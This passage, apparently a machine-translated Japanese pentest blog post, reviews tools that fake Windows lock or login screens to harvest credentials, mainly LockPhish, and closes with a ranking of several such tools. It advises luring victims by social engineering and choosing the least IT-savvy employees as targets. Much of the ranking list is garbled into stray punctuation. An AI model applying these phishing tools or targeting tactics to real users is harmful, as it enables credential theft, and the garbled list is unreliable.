Lockphishは、Windowsのログインウィンドウを偽装するフィッシング攻撃を実行できるもう1つのユーティリティです。ログインウィンドウテンプレートはPHPサーバーに保存され、デフォルトでは、ユーザー名とパスワードを入力した後、YouTubeを使用してユーザーをリダイレクトします。
bash lockphish.sh
LockPhish-起動
この時点で、ソーシャルエンジニアリングを使用して、ロック画面ファイルが配置されているWebサイトにユーザーを誘導する必要があります。

LockPhish-ファイルのダウンロード
他のすべてのユーティリティとは異なり、このロック画面の要素の配置は正確でない場合があり、承認リクエストは現在のユーザーアカウントではなく管理者に代わって表示され、ロックウィンドウは外部的にWindows 10Lockscreenとしてスタイル設定されます。これらすべてを組み合わせることで、ユーザーに大きな警告を与えることができます。このユーティリティには、入力したパスワードを検証するメカニズムもありません。

LockPhish-ロック画面
ユーザーが資格情報を入力すると、youtube.comWebサイトへのリダイレクトが実行されます。

LockPhish-リダイレクト
資格情報がコンソールに表示されます。

LockPhish-収集された資格情報
この記事で紹介する方法は、ペンテスターがすでにシステムに足場を築いた(安定したエントリポイントを取得した)場合に効果的ですが、特権を昇格したり、別の方法でユーザー資格情報を取得したりすることはできません。このようなフィッシング攻撃を行うときは、ターゲットオーディエンスを慎重に選択する必要があります。ターゲットが組織のIT知識が最も少ない従業員である場合、効果は何倍も高くなります。
電報に関する私たちのブログにはさらに多くの資料があります。申し込む!テストされたすべてのソフトウェアの簡単な評決
- FakeLogonScreen。システムに設定された標準パラメータを使用しながら、可能な限り妥当に見えます。入力された資格情報の検証を実行する方法を知っています。(最善の選択)
- SharpLocker. , windows LockScreen, , . ( , FakeLogonScreen)
- CredsLeaker. , , - . , - — , “” , - — , , . ( )
- Invoke-LoginPrompt. , , Windows. . ( , )
- Invoke-CredentialsPhish. , .
- Rob Fuller. metasploit, , . ( )
- Metasploit phish_windows_credentials. Metasploit ( ), . ( , IT- )
- LockPhish。一方では、認証なしで、さらには現在のユーザーを考慮せずに、曲がりくねってレイアウトされたロック画面(常に管理者にパスワードを要求します)。一方、ブラウザを介してトリガーできるのはこの患者だけです。リンクを被害者に送信して待ちます。(箱から出して使用することはお勧めしませんが、特定の被害者のユーザー名がわかっている場合は、管理者からそのユーザー名に再構成すれば、それほど悪くはありません。機能する場合もあります)